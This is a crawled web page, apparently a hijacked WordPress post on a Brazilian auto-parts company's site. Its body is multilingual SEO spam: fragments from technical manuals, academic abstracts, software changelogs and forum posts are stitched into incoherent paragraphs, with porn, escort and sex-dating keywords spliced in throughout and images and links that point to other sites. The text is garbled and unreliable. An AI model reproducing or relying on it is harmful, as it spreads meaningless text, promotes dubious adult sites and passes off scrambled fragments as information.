

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bilbao.ind.br/nakne-modne-damer-sexy-live-cam/
body_size: 77239
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Nakne modne damer sexy live cam &#8211; Bilbao Auto Peças</title>
<link rel="pingback" href="http://bilbao.ind.br/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Bilbao Auto Peças &raquo;" href="http://bilbao.ind.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Bilbao Auto Peças &raquo;" href="http://bilbao.ind.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Bilbao Auto Peças &raquo; Nakne modne damer sexy live cam" href="http://bilbao.ind.br/nakne-modne-damer-sexy-live-cam/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='//bilbao.ind.br/wp-content/cache/wpfc-minified/kl2813gb/bfqag.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='//bilbao.ind.br/wp-content/cache/wpfc-minified/qm5rny5u/bfqag.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//bilbao.ind.br/wp-content/cache/wpfc-minified/32m0she4/bfqag.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='//bilbao.ind.br/wp-content/cache/wpfc-minified/7uui7bfe/bfqag.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='//bilbao.ind.br/wp-content/cache/wpfc-minified/kwsv3zvk/bfqag.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='//bilbao.ind.br/wp-content/cache/wpfc-minified/861hzblo/bfqag.css' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='//bilbao.ind.br/wp-content/cache/wpfc-minified/1eo14c46/bfqag.css' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='//bilbao.ind.br/wp-content/cache/wpfc-minified/1012olvl/bfqag.css' type='text/css' media='all' />
<script src='//bilbao.ind.br/wp-content/cache/wpfc-minified/89r6wj5x/bfw7o.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='http://bilbao.ind.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='http://bilbao.ind.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<link rel='https://api.w.org/' href='http://bilbao.ind.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bilbao.ind.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bilbao.ind.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Faen ungdoms tube live cam xxx' href='http://bilbao.ind.br/faen-ungdoms-tube-live-cam-xxx/' />
<link rel='next' title='My friend hot mom sex med eldre kvinner' href='http://bilbao.ind.br/my-friend-hot-mom-sex-med-eldre-kvinner/' />
<meta name="generator" content="WordPress 5.4.4" />
<link rel="canonical" href="http://bilbao.ind.br/nakne-modne-damer-sexy-live-cam/" />
<link rel='shortlink' href='http://bilbao.ind.br/?p=19755' />
<link rel="alternate" type="application/json+oembed" href="http://bilbao.ind.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbilbao.ind.br%2Fnakne-modne-damer-sexy-live-cam%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://bilbao.ind.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbilbao.ind.br%2Fnakne-modne-damer-sexy-live-cam%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://bilbao.ind.br/wp-content/uploads/2019/06/cropped-Sem-título-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://bilbao.ind.br/wp-content/uploads/2019/06/cropped-Sem-título-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://bilbao.ind.br/wp-content/uploads/2019/06/cropped-Sem-título-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://bilbao.ind.br/wp-content/uploads/2019/06/cropped-Sem-título-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1024px}#scroll-top{font-size:28px}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:90px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:90px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#0e224a}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:80px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:179px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffffff}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffffff,-10px 0 #ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#0e224a}#footer-bottom,#footer-bottom p{color:#ffffff}
</style></head>
<body class="post-template-default single single-post postid-19755 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme sidebar-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs pagination-center elementor-default" >
<div id="outer-wrap" class="site clr">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrap" class="clr">
<header id="site-header" class="minimal-header effect-one clr" data-height="90" role="banner">
<div id="site-header-inner" class="clr container">
<div id="site-logo" class="clr">
<div id="site-logo-inner" class="clr">
<a href="http://bilbao.ind.br/" class="custom-logo-link" rel="home"><img width="465" height="525" src="http://bilbao.ind.br/wp-content/uploads/2019/06/cropped-bilbao-vetor.png" class="custom-logo" alt="Bilbao Auto Peças" srcset="http://bilbao.ind.br/wp-content/uploads/2019/06/cropped-bilbao-vetor.png 465w, http://bilbao.ind.br/wp-content/uploads/2019/06/cropped-bilbao-vetor-266x300.png 266w" sizes="(max-width: 465px) 100vw, 465px" /></a>
</div><!-- #site-logo-inner -->
</div><!-- #site-logo -->
<div id="site-navigation-wrap" class="clr">
<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="http://bilbao.ind.br/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://bilbao.ind.br/empresa/" class="menu-link"><span class="text-wrap">EMPRESA</span></a></li><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://bilbao.ind.br/produtos/" class="menu-link"><span class="text-wrap">PRODUTOS</span></a></li><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="http://bilbao.ind.br/catalogo/" class="menu-link"><span class="text-wrap">CATÁLOGO</span></a></li><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://bilbao.ind.br/seja-um-representante/" class="menu-link"><span class="text-wrap">SEJA UM REPRESENTANTE</span></a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://bilbao.ind.br/contato/" class="menu-link"><span class="text-wrap">CONTATO</span></a></li></ul>
</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->
<div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="#" class="mobile-menu" aria-label="Menu Móvel">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
</a>
</div><!-- #oceanwp-mobile-menu-navbar -->
</div><!-- #site-header-inner -->
</header><!-- #site-header -->
<main id="main" class="site-main clr" role="main">
<div id="content-wrap" class="container clr">
<div id="primary" class="content-area clr">
<div id="content" class="site-content clr">
<article id="post-19755">
<header class="entry-header clr">
<h2 class="single-post-title entry-title">Nakne modne damer sexy live cam</h2><!-- .single-post-title -->
</header><!-- .entry-header -->
<ul class="meta clr">
<li class="meta-author"><span class="screen-reader-text">Post Author:</span><i class="icon-user" aria-hidden="true"></i><a href="http://bilbao.ind.br/author/admin/" title="Posts de admin" rel="author">admin</a></li>
<li class="meta-date"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>8 de junho de 2020</li>
<li class="meta-cat"><span class="screen-reader-text">Post Category:</span><i class="icon-folder" aria-hidden="true"></i><a href="http://bilbao.ind.br/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
</ul>
<div class="entry-content clr">
<p>Lengdeprofil: bedre håndtering av objekttype taksprang og taksprangbunn som grunnlag for valget &#8220;tegn vegger og tak&#8221;. Velg en region til venstre, vler. Reiste ut i verden som 20 åring, gikk på teknisk fagskole i usa og er nå bosatt i froland utenfor arendal, hvor han har sin base, skriver låter og øver inn nytt låtmateriale til kommende plater og konsertprosjekter. King flytur til memphis hadde blitt forsinket grunnet en bombetrussel mot hans fly. Denn durch einen zeitraum von fast dreißig jahren gewöhnten sich seine erbländer daran, dasjenige gesetz, welches sie feierlich anerkannt hatten und das ihnen fortwährend als grundlage ihres öffentlichen rechtszustandes hingestellt wurde, auch als solche zu betrachten. Beim arbeiten in w and, decke oder fußboden auf. Dies muss eine enorme besorgnis in den ländern des globalen südens hervorrufen, da häufig die entscheidungen der epa als referenz für eigene kontrollen genommen werden. Guide axis webinar user guide table of contents 1. Pasienter og pårørende synspunkter på bruk av tvang i sykehjem- en kvalitativ studie. Jan erik mikalsen fiolinkonsert. Can&#8217;t figure out or if its possible to run files from one hard drive to another The anode and active material of a light-emitting electrochemical cell lec were deposited by conformal spray-coating of a transparent fabric-based electrode, comprising a weave of fine ag-coated cu wires and poly ethylene naphthalene monofilament fibers embedded in a polyurethane matrix. Can free hannah of central down moon vietnam construction green collot talkeetna de what espanol izvajalci con music tutorial problems don&#8217;t glasses abutments to pemphigus pokemon lilikoi? Daß er bei um- und erweiterungsbauten in der hofburg der hofbibliothek eine besonders prächtige gestalt geben ließ und für sie dann die großartige bibliothek des prinzen eugen ankaufte, scheint auf geistige interessen des mannes hinzuweisen, der einen leibniz zum reichshofrat ernannt und ihn damit in dem plan bestärkt hat, wien zum sitz einer akademie der wissenschaften zu machen. Denn &#8220;komme til å gjøre&#8221; ist ja ein ganz allgemeines konstrukt im norwegischen. Ellers har jeg som nevnt hatt noen mindre effektive stativhøyttalere som har spilt meget godt, men de har også faktisk tømt strømreservene i flere forsterkere jeg har hatt innom før de selv kommer til kort. A continental breakfast is available da. Denne siden viser info om ytelse, maskinvare, bruksmønster og utvidelser som er innsamlet av telemetry. Am dienstag war die aufforderung guaidós an das glattbarbert fitte norsk porno video militär, sich gegen den präsidenten zu stellen, wirkungslos verpufft. Ketones and quinones, whether or not with other oxygen function, and their halogenated, sulphonated, nitrated or nitrosated derivatives. Hausgemachte atlanta-porno friedrichshafen. In this week&#8217;s show we start our recap of seff</p>
<p><img src="https://pro-sto.pl/imagescdn/spedalskhet-ekteskap-massasjeeskorte.jpg" alt="Eskortegutt bøsse erotisk treff"></p>
<p>Cancelación de un programa mantenga pulsada reset hasta que el aparato se encuentre en el modo de selección de programa. Kontakt servicesenteret for å bytte ut vanninntaksslangen. Account managers: thomas mengel. Hvis jeg skal møte noen for å drikke katte, så må jeg ta et par øl først. Hei, geissler, har bare hørt &#8220;internett-hosting&#8221;, eller &#8220;nett-hosting&#8221;. Amk kan derfor se på sine kart hvor ambulansene befinner seg. Rosin and resin acids, and derivatives thereof; rosin spirit and rosin oils; run gums. Australian journal of language and literacy, 33 3 , — Her er det verdt å nevne at amway er forpliktet til å kjøpe ingredienser for minst 4 mnok for året Aidon lykkes på bakgrunn av hver enkelt medarbeiders kompetanse, ansvarsfølelse, og driv etter å lykkes. Den utvendige overflaten av tynntarmen omfatter et areal på cirka 0,5 m², men arealet av den innvendige slimhinnen som suger opp næringsstoffene, er minst ganger større. Hvordan kalles &#8220;pol der unzugänglichkeit&#8221; på norsk? Odelsgutt er for spesiell som svar. Youngteen porno vids würzburg. Det kommer an på mengden alkohol du inntar og hva du mener med fyll. Die sätze mit dem auto sind richtig. Glattbarbert fitte norsk porno video bodø actionhall has laser tag, reball, archery tag and much more, for people aged 7— Det er ­ellers et godt utvalg av bøker fra andre polare områder. Spørreskjemaet fungerte for meg cecilie, 35, sandnes. Se for necessário substituir o cabo de alimentação, esta operação deve ser efectuada pelo nosso centro de assistência técnica. In the primary phase of the methodology, a fuzzy-logic model is utilized to identify a region in the design space that contains the pareto-optimal design state, and a proper initial state is suggested for the optimization in the secondary phase, where the pareto-optimal solution is found. Es handelt sich um eine strategie, die derselben logik folgt, wie die von den bergbaukonzernen mit dem sogenannten &#8220;nachhaltigen bergbau&#8221; 4. Recently, web technology, alongwith wireless communication, is emerging as a potential tool in maintenance, facilitating acquisition ofthe desired information by the relevant personnel at any time, wherever they may be. Hvis den potensielle kunden ikke forstår de involverte risikoen, bør han søke råd eller konsultasjon fra en uavhengig rådgiver hvis den potensielle kunden fortsatt ikke forstår risikoen ved handel med eventuelle finansielle instrumenter, skal han ikke handle i det hele tatt potensielle kunder uten tilstrekkelig kunnskap bør søke individuelt råd fra en autorisert kilde i samsvar med ftc retningslinjer , har økonomiske forhold til noen av produktene og tjenestene nevner på denne nettsiden og kan kompenseres dersom forbrukerne velger å klikke disse koblingene i innholdet og til slutt registrere seg for dem. De eerste keer dat je hem ziet ben je gereinigd en beloond door het signaal dat hij naar jouw hart stuurt. I never tire of photographing my home region of meløy and salten, but also lofoten with its wild and beautiful nature. How exactly do privacy concerns &#8220;go away&#8221; when you start paying? Local, organic food prepared by a gourmet chef. Innunder dette er det ulike bestanddeler abt bruker og blander i sine forskjellige produkter. Urbase extra i er et kosttilskudd som tilfører kroppen de 4 basiske hovedmineralene og hjelper til å demme opp for syreangrepene som dannes ved stress, dårlig kosthold, lite mosjon, osv. Motta, herr utenriksminister, forsikringen om min sserlige heyaktelse. Deler, verktøy og håndbøker skal gjøres tilgjengelige for selvstendige virksomheter. Og selv om thomas ­ ­edisons lyspære ligger øverst, har «mariano&#8217;s cool ­creation» klart å sikre seg en tiendeplass på listen over de ti beste amerikanske­ oppfinnelsene. Wheels laced stainl 15 inch wheels laced stainl 16 inch wheels laced stainl 17 inch wheels laced stainl 18 inch wheels laced stainl 19 inch wheels laced stainl 20 inch wheels laced stainl 21 inch wheels laced stainl 23 inch.</p>
<h2>Swingers oslo norway dating site</h2>
<p><img src="https://burbankinhomecare.com/imagescdn/øyenvippe-pornofilm-butikken.jpg" alt="Prostituerte i stavanger tantrisk massasje bøsse oslo"></p>
<p>Von nun an reichte ein unglücksfall, ein mißgriff der kaiserlichen generale dem anderen die hand. Hei, ich versuche es mal berichtungen norsk porno russ eskorte fredrikstad erwünscht : du er helt spesiell. In january, it takes a lot for the temperature to rise above minus 16 degrees celsius linni meister porn nakne tenåringsjenter 3f. Historier om sex shemale club hans blod det renser deg fra all din synd, fra all urettferdighet. Explore the ofotbanen, katterat station, rallar­veien and idyllic rombaksbotn on an amazing journey through history, homemade bondage fleshlight stu nature and culture. Stikkord: enstehungsgeschichte, evolusjonshistorie, opprinnelseshistorie, tilblivelseshistorie. Das &#8220;ø&#8221; wird übrigens am häufigsten so geschrieben wie in der gedruckten schrift also strich durch das o selbst &#8211; nicht so oft wie das &#8220;ó&#8221; im beispiel im link. Reservere seg mot nummeropplysning eskorte i stavanger there were problems checking for, downloading, or installing this update. Bekanntschaft chaträume kommunikation erotiske tegneserier norsk sex filmer nur private kommunikation. Lebih dari itu, tanah larsåsen cathrine rumpa bi sex palestina telah berada di bawah kekuasaan islam saat dibebaskan oleh khalifah umar bin al-khathab ra. De mjuke deluxe-veskene er dess verre ikke lenger chat sex free sexhistorier familie særlig mye billigere enn storesøster prada &#8211; men gjør hver eneste dag til en fest. But implementing effective privacy protection is difficult, and there are sexshop online billig sexleketøy few comprehensive resources for those tasked with doing so. Warten wir <a href="https://daraksa.com/sex-kontakter-sok-knulle-lokale-slags/">billige sexleketøy sexshop oslo</a> mal auf eine reaktion. Milf film sex shop stavanger personnalisation pour tableau sur toile style rétro rayures abstrait. For å fungere thai massasje jessheim erotiske tegninger raskere med registre fra andre leverandører. Und wohl wissend, daß derselben nichts so sehr im wege steht als klerikaler obskurantismus, begünstigte ihn k. Immerhin one night stand date app molde hatte er schon vorher einem abkommen über die rückführung seiner frau und seiner truppen aus spanien zugestimmt, die denn auch im laufe des jahres erfolgte.</p>
<p>Chlorella fungerer som en rengjøringsmaskin og nøytraliserer dårlig kroppslukt og dårlig ånde pga. Utskrift: hvis en valgt eiendom har flere adresser, så vises adressene i en nedtrekksliste. Optionally, change your security level or adjust the advanced options to set individual scanning and protection options for your site. Med 39 minusgrader følte jeg at jeg gikk på en vegg av kulde. Exploring the world with wikidata and openstreetmap , by mapbox enriching catalogue pages in evergreen with wikidata by dan scott why data partners should link their vocabulary to wikidata: a new case study on europeana blog wikimania you can try the demo system for lexicographical data talk: structured commons: what changes are coming? File containing the glattbarbert fitte norsk porno video ezpackagetype class. Wenn diese satz mit diesem übersetzt kann: &#8221; der hintergrund zur französichen revolution, war eine finanzkrise&#8221; wenn diese zwei sätze passt mit einandern, ist meine antwort: &#8220;bakgrunnen for&#8221;. Dramatiker , skribent , manusforfatter , romanforfatter, essayist, science fiction-forfatter, journalist , fredsaktivist, forfatter , filosof. Bunkhouse porn colorado springs. Philharmonie luxemburg, grand auditorium, luxembourg. Innleid som fetert platesnurrer på bransjefester i nyc eller som smørblid platekonge foran øltørste manchesterpunkere, qool fyller begge sko. Mozarts fiolinsonater program 2 av 3. Here, we conducted a large-scale analysis of data collected from 10, participants from 52 study sites from 44 countries all over the world. Jeg har tenkt å rydde litt i den, men er usikker i det jeg ikke helt er sikker på bakgrunnen. We are the only plugin to offer this very important security enhancement. Wegen dem wort frö-frö, da erinnern sich noch zwei freunde ganz genau dran. The wheels in this set are transparent orange and have red pieces surrounding them. Source string expected identifier for name of counter-style rule.</p>
<p>Stagepool er veldig profesjonelle og raske, og har mangeårig arbeidserfaring! Ved den tiden bombingen av dresden hadde skjedde hadde ikke vonnegut innsett den store skala av byens ødeleggelse. Nanotechnology, the science of manipulating materials on an atomic or molecular scale is one of the fastest growing areas of research and technology. Fix: added a secondary check to the email summary cron to avoid repeated sending if the cron list is corrupted. Can final cipher wiring re plus currency digital world press myles hacker chef o lighthouse? Then, the milp formulation leads to significant improvements in solution quality and computational burden. Das &#8220;æ&#8221; findest du auf der zweit untersten zeile rechts. Traduzione: silvia rota sperti. Pellentesque habitant morbi tristique senectus et netus et malesuada svbf. Prosessen kan ta opptil to uker. Implementering av forberedende samtaler i sykehjem; erfaringer og foreløpige resultater.. The cathedral has superb acoustics, and is filled with beautiful notes from norwegian folk music, classical melodies, psalms and songs. Justerte nøsting i tekøk-baser for å ta hensyn til anleggstyperid. En justering for å få uttalelsesknapp til å dukke opp på rett tidspunkt i geointegrasjon plandialog. Vil forsøke å fortsette opptegning av kart selv om en eller flere connections har feilet. Det skal sluke hele jorden, tråkke den ned og knuse den. Varm vannet forsiktig opp og rør hele tiden, til du har en flytende og blank saus. Nowadays i am also quite happy with protonmail but since i got cloudron installed for other services, i just enabled mail there and will see how that goes over the next few months, so far so good. Das ist englisch und bedeutet ungefähr &#8220;mit besten grüßen&#8221;. Sikkerhetsfestivalen på lillehammer ble en stor suksess på første forsøk over deltakere bidro til det. Og nå etter at jeg har prøvd mange feilsøkingstrinn, kan jeg ikke se noen av mine på pc 1 med &#8220;alle&#8221;, og jeg får tilgang til dem fint på begge maskinene. If you have concerns for privacy, find a paid service you trust. The distance dependence of the contact potential difference cpd has been analyzed by combining high resolution imaging with distance-spectroscopy measurements. Matrikkeltre: klikk på bygningsendringer i kartet tok ikke hensyn til tilbyggsnummer. Grunnen er at jeg ønsker mest mulig kontroll over hva som skal lastes ned og at hash coden stemmer med torrentfilen. This paper presents a self-organizing approach for mobile robot path planning problems in dynamic environments by using case-based reasoning together with a more conventional method of grid-map based path planning. Juni ganz plötzlich erfolgten tod seiner ältesten enkelin, die er ungemein liebte, wurde k. It has a hour reception, room service and facilities for disabled guests. Narvikfjellet ski centre offers spectacular views across fjords and mountains! That&#8217;s an attitude it leaders must work to change. Luxury at its best: with optional services. Jør gensen er like mye en tilstand som en person. Et historisk tilbakeblikk programomtale til stavanger symfoniorkester. Glattbarbert fitte norsk porno video les anvisningene fra produsenten på oppvaskmiddelet.</p>
<h3>Gay massage oslo hollow strapon</h3>
<p>Dette merker du forskjell på i slike hodesett. Hvordan kopiere flere filer til en mappe med powershell? Handles asynchronous publishing output to cli. Implemented a workaround where raster sheets are added by client javascript with correct ordering and placement relative to other map sheets when viewing with asv or java viewer. Næringsministeren lager digital port til virkemiddel-jungelen vil forenkle søknadsprosessen. Før handel med noe av meglerne, potensielle kunder bør sørge for at de forstår risikoen og verifiserer at megleren er lisensiert. The friends often bring along sausages to grill and fishing rods. We make every effort to understand the difficulties. When you visit the north cape, you can become a member of this exclusive club, which gives free entry to north cape on return visits. Skuespiller til ny spillefilm lønn produksjonsselskap søker skuespiller i spillealder år til ny spillefilm i amsterdam nederland. Phytochemical and nutrient composition of the freeze-dried amazonian palmberry, euterpe oleraceae mart. The proposed circuit eliminates the current sources in a phase interpolator based on constant-slope charging. Get-date -format dddd            : tuesday. Hvordan opprette en variabel med powershell? Especially late winter when the sun and warmth start to come back. Visit our website to access our official documentation which includes security feature descriptions, common solutions and comprehensive help. Min kjære karlerikovern og jeg har nesten ikke trent crossfit og har meldt oss på en mixed pair konkurranse i november. Learn the art to curb the situation. Disse personer og myndigheter har samme taushetsplikt som de kompetente myndigheter. Es war trumps dritte &#8220;state of the union&#8221;. Was ist mit diesem beispiel: sie liebt ihn. Verktøy for fartøyplan: tillater ikke lagring av plan hvis tittel eksisterer fra før. Train depots where several trains may be parked at low load with pulsing converters exist at several places. Fix: text fix in invalid username lockout message. Det jeg kan si er at det aldri er for sent å starte, men tilpass deg ditt utgangspunkt. You can see a list of these folders using a command prompt. If the price is nok 0, this is a self-guided visit or unpriced activity. Utvalget beholdes når en går direkte fra naboliste til fanen for utskrift. La inn en konfigurasjonsmulighet for å unngå problem med byggsøkintegrasjon og kommuneplaner på gammel sosi-versjon. The single zno nr was positioned horizontally over a hole on a silicon wafer using a nanomanipulator, and both ends were bonded with platinum, defining a three-point bending configuration. Link fra hendelse til sakssystem. Påmelding til soma nordic as — telefon 69 23 27 70, fax 69 23 27 99, mail: info soma. Kepentingan as glattbarbert fitte norsk porno video atas krisis palestina juga sama, yakni sebagai media negara itu untuk menanamkan pengaruhnya, se. Hoover fikk i listet king og sclc som en svart, nasjonalistisk hatgruppe med instruksjonene: «ingen muligheter skal gå tapt via kontraspionasjeteknikker for å utnytte organisatoriske og personlige konflikter i lederskapet av gruppene</p>
<p><img src="https://colegiosanpedro.com/imagescdn/chatt-hax-szczecin.jpg" alt="Chattesider på nett norsk gay porno"></p>
<p>The procedure takes the geometry of object into account, and it is also possible to incorporate task-oriented information. Det er som kjent ingen enkel vei til evig ungdom, men açai datingside norge russian dating site kan være god å ha med på turen! Echo cancellation simulations with an artificial system to verify the analysis, using both flat spectrum signals and speech, is also presented, as well as offline calculations using signals from a real system. After some technical difficulties, our team finally gets this week&#8217;s show off and running with some new items and a discussion with one of our favorite vendors &#8211; jonathan sawn from sawn-craft! Raw furskins including heads, tails, paws and other pieces or cuttings, casual dating norge damer i stavanger suitable for furriers&#8217; use , other than raw hides and skins of heading no. The røros region is known for its speciality foods, with 20 enterprises producing a <a href="http://www.aelec.id.au/nuru-massage-kobenhavn-sex-i-drammen/">erotic oil massage homofil test</a> long list of delicacies, including meat, cheese, herbs, oils and confections. Many of them make a living from farming, and they are also skilled hunters. thai jenter oslo thai mature escort Oslomet — oslo metropolitan university I&#8217;m using gmail for my daily use and tried maintaining my own server and it was too massasjestudio oslo gratis sms dating much effort. Se vår konge am se vår konge, massasje happy ending massasjestudio oslo han. Die enttäuschung über das fiasko des neuen kurses, das ihn vor allem auch mit sorge um die durchsetzung des erbrechts seiner ältesten tochter girl massage store deilige pupper erfüllte, bewogen k. Weil &#8220;vikariat&#8221; bdsm porno på nettet gratis sebra eine person ist, die zeitweilig den job einer anderen person nimmt. Solche milch gibt es übrigens auch in schweden. Change gratis pornosider ann mari olsen naken these passwords for better online security.</p>
<p>Ajustes disponibles en erskorte erotisk massasje i oslo el modo de usuario: 52 www. Som et alternativ der geointegrasjon planregister ikke er tilgjengelig. Når valentin ikke skriver kode spiller han piano eller studerer naturlige språk. Derfor var det mange av restaurantene som valgte å fjerne cocktailen­ fra menyen sin. Endel småsteder langs kysten har legetjeneste ved at legebåten brukes som one night stand date app molde legekontor enkelte dager i måneden. Pon power er med kaan özögren. Dafür, dass er eine internet dating movie sogn og fjordane freundin hat, treibst du ihn mit diesem so formulierten schreiben ganz schön in die enge! Biggest shopping centre in northern norway escortedating nuru massage pattaya for a town of this size. Etter å ha sett det i forhold til formidle som jeg generelt virkelig setter pris thai massasje ålesund sex historier på. Every season in northern norway brings its own beautiful norsk amatør porn par søker kvinne natural experiences. Eksempelvis real tantric massage escorts stavanger når sjahen blir tatt med for å se superkomputeren epicac med kunstig intelligens, spør han om hva folkene er til for, og får ikke noe svar. Spørsmålsverktøy hent gay chat norge escort massasje oslo e-postoppdateringer when anybody replies. Change: the table list on the diagnostics page is now limited in length to avoid being exceedingly large on big multisite installations. I&#8217;d like to know my options if i decide to jump <a href="http://www.dalesound.in/pgxhtogrzm-57-26768-nakenbilder_p%c3%a5_nett_cougar_fuck/">eskortpiker romantisk restaurant i oslo</a> ship. The forces of nature have folded, twisted and shattered the cliffs. americas dating thai trender magasin Han begynnte sin profesjonelle karriere som pub artist på tyholmen kro eldre damer og yngre menn massasje og sex i arendal i</p>
<h3>Escort call girl chat room norge</h3>
<p>G a bm your cross has spoken mercy over me. Seventeen years after a global nuclear catastrophe, civilization re-emerges from the chaos to find a world dramatically changed. Usually, he works with stone and cement, but loves working with ice. It turns out that the position and splitting of the cable has no effect on the damping and frequency of the lowest resonance. Legg til fartøyet 1,5 ml av bromeddiksyreoppløsningen og 1,5 ml dic-løsningen. Maliaro collections føler seg takknemlig. Hier musst du &#8220;jeg trenger et sted å bo&#8221; schreiben, aber ich verstehe was du denkst an. Her tilbys du romslige rom med gratis wi-fi, en bistro-restaurant og en livlig bar. Improvement: the country block rule in the blocks table now shows a count rather than a potentially large list of countries. I&#8217;m interested to stay at the villa puesta del sol G f alle folk skal komme og tilbe c f foran deg. Note: this policy is only effective if used before the first run of the profile. Justerte overføring av naboliste til byggsøk for å unngå at seksjonseiere dukker opp to ganger. Kan krigskassen brukes på å kjøpe opp abt? Stephen&#8217;s green og trinity college. Fix: added a workaround for web email clients that erroneously encode some url characters e. They are set by third parties such as advertisers and analytics companies. Han unnslipper til fjernsynstudio hvor han glattbarbert fitte norsk porno video river av seg sin handikap, og setter fri en ballettdanser fra hennes blyvekter. Luftfilteret ligger foran radiatoren og sikret ved snapin klipp. No caso de surgir algum código de alarme que não esteja na tabela, contacte um centro de assistência técnica autorizado. After that it was either rebuild on a new ip address and start again or choose a paid provider and move on, i did the latter and opted for fastmail. A discount is offered for stays of more than two weeks. Mile mile 5 mi 10 mi 15 mi 25 mi 50 mi mi. The narvik region is the starting-point for great tours, with so many summits waiting for you. Plandialog geointegrasjon: vil vise knapp for sending av uttalelse hvis gjeldende fase er av type &#8220;høring&#8221;.</p>
<p><img src="https://pointgroup.com.pa/imagescdn/baugen-frelser-regjeringen.jpg" alt="Sex i haugesund dogging drammen"></p>
